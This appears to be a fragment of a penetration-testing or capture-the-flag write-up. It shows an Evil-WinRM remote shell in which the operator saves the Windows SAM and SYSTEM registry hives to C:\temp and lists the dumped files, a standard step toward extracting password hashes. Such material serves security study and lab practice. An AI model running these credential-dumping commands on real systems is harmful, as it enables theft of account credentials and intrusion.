 *Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\sam_backup
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system_backup
The operation completed successfully.
*Evil-WinRM* PS C:\temp> cd \temp
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/4/2024 6:21 PM 49152 sam_backup
-a---- 11/4/2024 6:22 PM 18518016 system_backup